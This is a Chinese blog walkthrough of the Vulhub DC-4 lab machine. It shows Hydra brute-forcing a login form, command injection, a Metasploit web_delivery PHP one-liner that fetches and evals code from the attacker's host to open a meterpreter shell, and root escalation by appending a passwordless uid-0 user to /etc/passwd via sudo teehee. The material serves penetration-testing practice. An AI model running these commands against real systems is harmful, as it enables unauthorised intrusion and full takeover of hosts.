Vulhub-DC-4靶场

Vulhub-DC-4靶场

前言

这套靶场的亮点在于对hydra的运用比较多,在遇到大容量字典的时候,BurpSuite可能会因为设置的运行内存的限制,导致字典需要花很长时间导入进去,虽然通过修改配置文件可以解决这点,但是总没有Hydra爆破工具来的更加友好。

通过本篇博客着重学习以下三点:

1.Hydra爆破

2.MSF PHP木马加载

3./etc/passwd写入root用户

正文

信息搜集

传统艺能: arp-scan -l,发现存活IP:



使用Nmap进行端口探测,发现存活80端口和22端口

账户爆破



进入Web页面后发现如下界面

这边呢看到登录表单,又是admin,尝试使用Burp,账户名是admin进行爆破,但是因为字典太大的缘故。字典一直导入不进去,所以尝试使用Xhydra进行爆破。这边因为是post表单所以选择http-post-form,字典选用kali自带的rockyou字典

相关hydra使用博客教程如下:https://blog.csdn.net/qq_42342141/article/details/106390594

命令如下:

hydra -l admin -P rock.txt 192.168.40.130 "/login.php:username=^USER^&&password=^PASS^:S=lougout" -F

爆破出账户为admin,密码为happy

后台Getshell



这边有三个命令选型,进行抓包,查看数据包:



看一看存在命令执行漏洞,尝试读取敏感文件/etc/passwd,可以看到存在两个用户,分别为Jim和Sam

这边因为目标靶机是Linux,并且肯定跑着PHP,所以想着使用生成木马getshell,打开msfconsole,使用以下模块

msf6>use exploit/multi/script/web_delivery

msf6>set lhost 192.168.40.128

msf6>set lport 4444

msf6>set payload php/meterpreter/reverse_tcp



生成如下命令,讲radio栏中的命令进行替换,成功获得会话

php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.40.128:8081/VCrYQNz9f9yp', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"

进入会话使用python获得伪终端:



进入后在家目录下发现三个用户,并且在jim用户下找到旧密码的备份文件,保存到本地,使用hydra进行ssh爆破

使用ssh成功登录,过了一会儿收到一封邮件,提示/var/mail下的jim文件,最后得到charles的密码,进行用户切换。

权限提升

使用sudo -l 看到teehee可以免密码执行root权限。并且teehee可以讲字段附加到文本末。

这里需要先了解下/etc/passwd里不同字段的含义。

注册名:口令:用户标识号:组标识号:用户名:用户主目录:命令解释程序



所以我们尝试写入具有root权限的用户到/etc/passwd来进行提权

echo "ha::0:0::/home/jim:/bin/bash" |sudo teehee -a "/etc/passwd"

期间多次su无法进入Root,最终重启虚拟机成功root.

最终拿到Flag

Vulhub-DC-4靶场的更多相关文章

- Vulhub-DC-2靶场

Vulhub-DC-2靶场 前言 最近一直忙于学习代码审计和内网渗透,所以靶场这方面的文章一直未更新,但是计划是更新完DC系列靶场的,这个不会鸽. DC-2的靶场是很简单的一共5个flag. 正文 f ...

- Kali-2020 配置Docker

Kali 2020 安装Docke 为什么在Kali上安装Docker? Kali有很多工具,但是您想运行一个不包含的工具,最干净的方法是通过Docker容器.例如,我正在研究一个名为vulhub的靶 ...

- 推荐开源靶场Vulhub

转:https://github.com/phith0n/vulhub Vulhub - Some Docker-Compose files for vulnerabilities environme ...

- 2019-10-24:伪静态,VULHUB搭建靶场,宽字节sql注入,笔记

伪静态1,需要开启站点的重写机制,需要修改配httpd配置文件,将LoadModule rewrite_module modules/mod_rewrite.so注释取消,需要apache支持解析.h ...

- kali中安装漏洞靶场Vulhub(超详细)

前言 我们都知道,在学习网络安全的过程中,搭建漏洞靶场有着至关重要的作用.复现各种漏洞,能更好的理解漏洞产生的原因,提高自己的学习能力.下面我在kali中演示如何详细安装漏洞靶场Vulhub. 什么是 ...

- kali中安装漏洞靶场Vulhub

一.什么是vulhub? Vulhub是一个基于docker和docker-compose的漏洞环境集合,进入对应目录并执行一条语句即可启动一个全新的漏洞环境,让漏洞复现变得更加简单,让安全研究者更加 ...

- 阿里云服务器搭建vulhub靶场

阿里云服务器搭建vulhub靶场 环境 服务器:阿里云服务器 系统:centos7 应用:vulhub 步骤 vulhub需要依赖docker搭建,首先安装docker. 使用以下方法之一: # cu ...

- Vulhub靶场搭建教程

Vulhub靶机环境搭建 Vulhub地址: Vulhub下载地址 一.所需环境 1.Ubuntu16.04 2.最新版本Docker 二.安装之路 1.下载Ubuntu16.04下载地址(迅雷下载6 ...

- Jenkins高危代码执行漏洞检测/开源漏洞靶场

漏洞细节可以参看安全客的文章:https://bbs.ichunqiu.com/thread-22507-1-1.html Jenkins-CLI 反序列化代码执行(CVE-2017-1000353) ...

- 【转】Vulhub - 开源的安全漏洞学习与复现项目

转载于:https://uk.v2ex.com/t/485611#reply15 Vulhub 是一个面向大众的开源漏洞靶场,无需 docker 知识,简单执行两条命令即可编译.运行一个完整的漏洞靶场 ...

随机推荐

- js笔记12

1.元素的属性 div.attributes是所有标签属性构成的数组集合 div.classList是所有class名构成的数组集合 在classList的原型链上可以看到add()和remove() ...

- Unity触发碰撞

原文链接:Unity触发碰撞介绍 3D触发器与碰撞器 触发信息检测: 1.MonoBehaviour.OnTriggerEnter(Collider collider)当进入触发器 2.MonoBeh ...

- 关于Ubuntu的超级管理员Root的切换及初始密码设置

背景介绍 总有一些操作,可能需要更高的超级管理员权限才能进行,甚至才可见有些文件,所以在Linux中我们需要切换到Root用户,也就是对应的Windows的Administrator账户. 从当前用户 ...

- 2020牛客NOIP赛前集训营-普及组(第二场) 题解

目录 T1 面试 描述 题目描述 输入描述: 输出描述: 题解 代码 T2 纸牌游戏 描述 题目描述 输入描述: 输出描述: 题解 代码 T3 涨薪 描述 题目描述 输入描述: 输出描述: 题解 代码 ...

- Java核心基础第3篇-Java流程控制

Java流程控制 本章一起来探讨下Java的流程控制语句.主要从以下几个方面展开: Java分支语句 Java循环语句 Java其实和其他任何的开发语言一样,分支语句和循环语句是必不可少的,有个这两个 ...

- GitLab升级(yum安装版v11.11.8~12.0.12)

参考官方升级建议(注意升级路线:Example upgrade paths) 升级前请自行备份(测试可忽略此步骤) 生成备份文件,在/var/opt/gitlab/backups/目录下生成备份文件 ...

- Mybatis:Mybatis 逆向工程 generator配置

一.使用Maven方式引入Mybatis依赖Jar包(版本号自己改或定义)

- 6-x2 echo命令:将指定字符串输出到 STDOUT

echo 用法 常用转义符 echo 用法 echo 用来在终端输出字符串,并在最后默认加上换行符. echo 加上-n参数可以使数据字符串后不再换行 echo 加上-e参数可以解析转义字符 ...

- Linux下使用Ansible处理批量操作

Ansible介绍: ansible是一款为类unix系统开发的自由开源的配置和自动化工具.它用python写成,类似于saltstack和puppet,但是不同点是ansible不需要再节点中安装任 ...

- mybatis 加载策略及注解开发

1. 延迟策略 在需要用到数据时在加载相关数据,常用于一对多关系, 优点:先从单表查询,需要时再从关联表去关联查询,大大提高数据库性能, 缺点:当需要用到数据时,才会进行数据库查询,这样在大批量数据查 ...